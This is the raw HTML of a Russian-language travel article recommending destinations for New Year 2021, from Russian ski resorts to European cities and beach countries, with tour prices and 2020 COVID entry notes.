decoding=async class="aligncenter size-full wp-image-101193 lazyload" src=[data-uri] alt="Горнолыжные курорты России на Новый Год 2021" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-9.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-9.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-9-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-9-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-9-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-101193" src=https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-9.jpg alt="Горнолыжные курорты России на Новый Год 2021" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-9.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-9-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-9-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-9-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>В 2021 году в ТОП попали такие базы:</p><ol>
<li>Роза Хутор (Сочи);</li>
<li>Бобровый лог (Красноярск);</li>
<li>Сорочаны (Московская обл.);</li>
<li>Игора (Ленинградская обл.);</li>
<li>Вудъявр (Мурманская обл.);</li>
<li>Домбай (Кавказ);</li>
<li>Гора Соболиная (на Байкале);</li>
<li>Завьялиха (Челябинск);</li></ol><h2><span
id=i-10>Новый год в Европе</span></h2><p>Традиционно зимнее путешествие в Европу россияне планируют в период католического Рождества, чтобы ощутить в полной мере волшебную красоту зимних праздников, посетить веселые ярмарки, а затем и встретить Новый Год, но в 2021 году многие страны данного направления могут оказаться закрытыми для туристов.</p><p><span
class=attent>Важно! Каждая страна Евросоюза и Шенгенской зоны самостоятельно принимает решение о том, готова ли она принять туристов на новогодние праздники, и с какими мерами предосторожности она будет открывать границы.</span></p><h3><span
id=i-11>Афины (Греция)</span></h3><p>По состоянию на середину октября 2020 года Греция остается одной из немногих стран Европы, границы которых не закрыты для туристов из России.</p><p><img
decoding=async class="aligncenter size-full wp-image-101180 lazyload" src=[data-uri] alt="Отдых в Греции на Новый Год 2021" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-1.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-1.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-1-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-1-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-1-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-101180" src=https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-1.jpg alt="Отдых в Греции на Новый Год 2021" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-1.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-1-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-1-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-1-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Новый 2021 год в Греции может стать самым ярким воспоминанием зимних праздников, ведь тут гостей ждет:</p><ul>
<li>невероятные природные красоты региона;</li>
<li>теплый климат (12 – 19 ºС);</li>
<li>великолепная старинная архитектура;</li>
<li>разнообразные экскурсионные программы и развлечения;</li>
<li>отличный шоппинг (чаще всего в Греции приобретают в качестве новогоднего презента роскошные натуральные шубки).</li></ul><h3><span
id=i-12>Лондон (Великобритания)</span></h3><p>Авиасообщение было восстановлено в августе 2020 года, но осенью для всех прибывших в Лондон действует правило 2-недельного карантина.</p><p><img
decoding=async class="aligncenter size-full wp-image-101184 lazyload" src=[data-uri] alt="Новый Год 2021 в Лондоне" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-3.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-3.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-3-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-3-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-3-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-101184" src=https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-3.jpg alt="Новый Год 2021 в Лондоне" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-3.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-3-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-3-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-3-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Если на новогодние праздники Великобритания сделает послабление для туристов из России, то обязательно стоит занести в свой список развлечений:</p><ul>
<li>посещение Гайд-парка, в котором открывается зимняя «Страна чудес»;</li>
<li>ярмарки в Челси;</li>
<li>круиз по Темзе;</li>
<li>экскурсия в музей Джефри;</li>
<li>посещение катков, которые будут работать в разных районах города;</li>
<li>шоппинг.</li></ul><h3><span
id=i-13>Варшава (Польша)</span></h3><p>В начале осени польские власти заявили, что готовы встречать туристов на новогодние праздники. С 1 сентября 2020 авиасообщение с Россией восстановлено.</p><p><img
decoding=async class="aligncenter size-full wp-image-101187 lazyload" src=[data-uri] alt="Новый Год 2021 в Варшаве" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-6.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-6.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-6-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-6-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-6-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-101187" src=https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-6.jpg alt="Новый Год 2021 в Варшаве" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-6.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-6-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-6-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-6-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Данное направление можно рассматривать не только в период новогодних торжеств, а и в конце декабря, когда город преображается для празднования католического Рождества.</p><p>В старом городе туристы смогут насладиться невероятной архитектурой и покататься на коньках. Во многих районах столицы откроются колоритные рождественские ярмарки. По выходным можно посмотреть великолепное шоу фонтанов Multimedialnym Parku Fontann. Во многих парках также будут невероятные световые шоу и инсталляции.</p><h3><span
id=i-14>Прага (Чехия)</span></h3><p><img
decoding=async class="aligncenter size-full wp-image-94841 lazyload" src=[data-uri] alt="Новый Год 2021 в Праге (Чехия)" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-21.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-21.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-21-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-21-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-21-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-94841" src=https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-21.jpg alt="Новый Год 2021 в Праге (Чехия)" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-21.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-21-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-21-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-21-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Удивительная страна, которая зимой превращается в сказочное королевство. Готическая архитектура, черепичные крыши, добродушные люди создают волшебную атмосферу добра и чуда. Гости попадают в мир рождественской сказки, наполненный запахом хвои, ароматом выпечки, шумом праздничной ярмарки. Трогательные рождественские вертепы украшают улочки. Главная елка, традиционно установленная на Староместской площади, собирает всех туристов на праздничное гуляние. Гостеприимные отели радуют праздничными программами. Ночь в отеле для одного человека обойдется в среднем за 25 евро, стоимость тура от 30000 рублей.</p><h3><span
id=i-15>Мадрид (Испания)</span></h3><p><img
decoding=async class="aligncenter size-full wp-image-94842 lazyload" src=[data-uri] alt="Новый Год 2021 Мадрид (Испания)" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-22.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-22.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-22-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-22-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-22-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-94842" src=https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-22.jpg alt="Новый Год 2021 Мадрид (Испания)" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-22.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-22-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-22-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-22-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Темпераментные и шумные испанцы встречают Новый год неуемным весельем. Если мечтали погрузиться в атмосферу карнавала, встречать полночь под разрывы петард и фейерверков, то на главной площади города Солнечные Врата можно стать частью полной ликующей толпы. В январские дни туристам предлагают пройтись по улицам Пасео дель Прадо и Гран Виа, посетить музей Королевы Софии, часовню Сан-Томе, Королевский дворец, величественный Кафедральный собор. Путешествие за границу на родину фламенко в праздничные дни на восемь дней обойдется на двоих примерно в 1000 евро.</p><h3><span
id=i-16>Париж (Франция)</span></h3><p><img
decoding=async class="aligncenter size-full wp-image-94843 lazyload" src=[data-uri] alt="Новый Год 2021 в Париже" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-23.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-23.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-23-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-23-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-23-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-94843" src=https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-23.jpg alt="Новый Год 2021 в Париже" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-23.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-23-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-23-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-23-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Заветная мечта многих взрослых людей – забраться на Эйфелеву башню, чтобы своими глазами увидеть удивительную панораму города, а детей – оказаться в сказочном Диснейленде, чтобы лично познакомиться с Микки Маусом, оказаться в настоящем дворце Спящей красавицы.  Если еще не решили, куда поехать на новый год 2021 год, задумайтесь о том, что пришло время осуществить мечту. Новогодняя ночь в Париже – лучший подарок молодоженам. Экскурсии в Монмартр, музей парфюмерии, ночные прогулки на корабле по Сене, поездка в Версаль оставят воспоминания на всю жизнь. Стоимость тура на 8 дней в праздничный период с проживанием в трехзвездочном отеле составляет от 1200 до 1400 евро.</p><h3><span
id=i-17>Вена (Австрия)</span></h3><p><img
decoding=async class="aligncenter size-full wp-image-94844 lazyload" src=[data-uri] alt="Новый Год 2021 в Вене" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-24.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-24.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-24-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-24-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-24-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-94844" src=https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-24.jpg alt="Новый Год 2021 в Вене" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-24.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-24-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-24-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-24-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Праздник в центре старого города сохраняет вековые традиции. Здесь устанавливают сцены, разыгрывают уличные спектакли, организуют концерты. В ратуше дети мастерят фигурки из теста, пекут печенье. На башне собора Святого Штефана колокол Пуммерин возвестит в полночь о наступлении нового года. Прогулки на теплоходе по Дунаю, посещение рождественских базаров, дворца Шенбрун, бывшей резиденции Габсбургов, замка Лихтенштейн наполнят яркими эмоциями. Раннее бронирование путевок позволит приобрести тур на 8 дней за 32 000 рублей. К празднику цена возрастает до 50000 рублей.</p><h3><span
id=i-18>Банско (Болгария)</span></h3><p><img
decoding=async class="aligncenter size-full wp-image-94845 lazyload" src=[data-uri] alt="Новый Год 2021 Банско (Болгария)" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-25.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-25.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-25-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-25-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-25-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-94845" src=https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-25.jpg alt="Новый Год 2021 Банско (Болгария)" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-25.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-25-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-25-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-25-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Провести новогодние каникулы на горнолыжном курорте в природном парке собираются тысячи туристов. Местечко в 160 км от Софии отличается особым колоритом, живописной природой. Старинные улочки, резные ставенки на домах под черепичными крышами, семейные таверны притягивают уютом, домашним теплом. Памятники старины, церкви, После прогулок приятно согреться у камина, послушать рассказы хозяев, угоститься сытной едой. Многих притягивает русская речь, которая часто слышна вокруг. Стоимость тура на 7 дней в двухзвездном отеле составит примерно 38000 рублей.</p><h2><span
id=i-19>Новый год на морском пляже</span></h2><p>Замена предпраздничных хлопот на заграничное путешествие – беспроигрышный вариант экзотической встречи Нового 2021 года на теплом морском берегу.</p><h3><span
id=i-20>Дубаи (ОАЭ)</span></h3><p>В конце декабря и начале января температура воздуха тут достигает +20 ºС, что в полной мере позволяет насладиться прогулками по пляжу и по-летнему теплым, но нежным солнышком.</p><p><img
decoding=async class="aligncenter size-full wp-image-101182 lazyload" src=[data-uri] alt="Новый Год 2021 в Дубае" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-2.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-2.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-2-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-2-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-2-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-101182" src=https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-2.jpg alt="Новый Год 2021 в Дубае" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-2.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-2-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-2-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-2-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Дубаи, один из самых роскошных эмиратов. В ожидании новогодних праздников город преображается, приглашая всех гостей в настоящую арабскую сказку. Туристам готовы предложить широчайший ассортимент развлечений:</p><ul>
<li>экскурсии;</li>
<li>знакомство с традициями и кухней региона;</li>
<li>активные развлечения на любой возраст и вкус.</li></ul><h3><span
id=i-21>Египет</span></h3><p>Данное направление также доступно россиянам, оформившим медицинскую страховку и имеющим на руках отрицательный результат теста на коронавирус.</p><p><img
decoding=async class="aligncenter size-full wp-image-101185 lazyload" src=[data-uri] alt="Новый Год 2021 в Египте" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-4.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-4.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-4-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-4-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-4-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-101185" src=https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-4.jpg alt="Новый Год 2021 в Египте" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-4.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-4-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-4-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-4-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>В разгар новогодних праздников курорты Египта готовы предложить гостям:</p><ul>
<li>комфортные и безопасные условия проживания;</li>
<li>теплую погоду и пляжный отдых;</li>
<li>богатую экскурсионную программу;</li>
<li>самые разнообразные активные развлечения;</li>
<li>увлекательную новогоднюю программу (своя в каждом комплексе).</li></ul><h3><span
id=i-22>Мальдивы</span></h3><p>Путешествуя зимой 2020-2021 года в данном направлении, также стоит взять с собой справку с отрицательным результатом анализа на коронавирус. В противном случае большую часть отпуска придется провести в карантине.</p><p><img
decoding=async class="aligncenter size-full wp-image-94846 lazyload" src=[data-uri] alt="Новый Год 2021 на Мальдивах" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-26.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-26.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-26-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-26-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-26-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-94846" src=https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-26.jpg alt="Новый Год 2021 на Мальдивах" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-26.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-26-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-26-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-26-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Лето здесь круглый год, на январь приходится благоприятный период, когда вода 24°, а воздух 27°. Отметить Новый год в райском оазисе – получить заряд счастья на весь предстоящий год. Те, кто ищет умиротворения, покоя, тишины, именно здесь получат все сразу. Малолюдье, бирюзовая вода, бесконечные дали дарят полноценный релакс. Отдых на островах идеально подходит для семейных пар с детьми. Детские клубы, развлекательная инфраструктура многих отелей позволяют не только отдыхать на побережье, но и проводить время в веселой компании. Любители дайвинга порадуются коралловым рифам, подводным пещерам. Отсутствие опасных течений и большое число площадок для погружения привлекают даже новичков. Самый экономный вариант можно найти в гестхаусе – 1600 рублей за одного человека в сутки. Тур на 6 дней обойдется при заблаговременном приобретении примерно в 47000 рублей.</p><h3><span
id=i-23>Вьетнам</span></h3><p><img
decoding=async class="aligncenter size-full wp-image-94847 lazyload" src=[data-uri] alt="Новый Год 2021 во Вьетнаме" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-27.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-27.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-27-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-27-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-27-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-94847" src=https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-27.jpg alt="Новый Год 2021 во Вьетнаме" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-27.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-27-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-27-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-27-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Встречу Нового года по европейским канонам здесь проводят только для туристов. Местные жители отмечают праздник по лунному календарю примерно спустя месяц. Но атмосфера благодаря гирляндам, искусственным елкам, появлению Санта-Клаусов вполне новогодняя. Прекрасная погода, райские пляжи, дешевизна располагают к чудесному отдыху. Любителям экскурсий есть что посмотреть: императорских цитадели, французские колониальные кварталы, подземные туннели Кучи. Цена тура из Москвы на двух человек с перелетом составляет 76000 рублей.</p><h3><span
id=i-24>Филиппины</span></h3><p><img
decoding=async class="aligncenter size-full wp-image-94848 lazyload" src=[data-uri] alt="Новый Год 2021 на Филиппинах" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-28.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-28.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-28-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-28-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-28-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-94848" src=https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-28.jpg alt="Новый Год 2021 на Филиппинах" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-28.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-28-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-28-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-28-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Большое празднование Рождества и Нового года тут начинают в середине декабря. Местные жители радуются празднику шумно, весело. Звуки колоколов, песни, фейерверки сопровождают танцы ликующих филиппинцев. Добираться до островов долго, но привлекает безвизовый режим, райский климат. Цены на гестхаусы, отели существенно разнятся. Туристы выбирают чаще средний уровень в диапазоне 1500 -2000 рублей за сутки с человека.</p><h3><span
id=i-25>Доминикана</span></h3><p><img
decoding=async class="aligncenter size-full wp-image-94849 lazyload" src=[data-uri] alt="Новый Год 2021 в Доминикане" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-29.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-29.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-29-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-29-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-29-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
